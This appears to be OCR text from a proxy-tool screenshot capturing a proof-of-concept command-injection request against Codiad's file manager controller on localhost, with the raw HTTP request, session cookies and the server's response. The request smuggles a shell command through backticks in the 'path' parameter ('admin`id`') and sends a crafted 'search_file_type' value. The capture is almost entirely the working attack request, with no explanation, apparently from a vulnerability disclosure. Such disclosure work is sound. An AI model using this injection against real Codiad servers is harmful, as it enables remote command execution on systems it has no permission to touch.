 Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST
/Codiad/components/filemanager/controller.php?actio
n=search&path=admin`id`&type=0 HTTP/1.1
Host: localhost
Content-Length: 54
Accept: */*
Origin: http://localhost
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu
Chromium/60.0.3112.78 Chrome/60.0.3112.78
Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer: http://localhost/Codiad/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
Phpstorm-dc291b8e=449de18d-ef94-49be-9e73-b58e82766
a6b;
6175a5a5049d73649d80017d06230a82=t8lsvik8elksf8kcd4
g8rmfv92;
35273022a7c9490e4c726dcdbc7f1de7=gf7bbeqqtvbq0jfi20
p7plnu31;
a2b20eb94abed225f73a8657fbd78472=2lcj1rjvjm42dg4mdg
29o39bg6
Connection: close
search_string=pentest&search_file_type=%5C(pentest%
5C)
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 17 Aug 2017 03:25:23 GMT
Server: Apache/2.4.25 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 50
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"error","message":"No Results Returned"}